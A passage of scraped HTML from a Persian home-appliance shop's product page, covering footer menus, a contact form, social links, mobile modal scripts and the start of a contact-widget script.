<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="تلویزیون ال جی ال ای دی 43LJ512V LG LED FULL HD TV - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

							<input type="hidden" name="queried_id" value="888"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
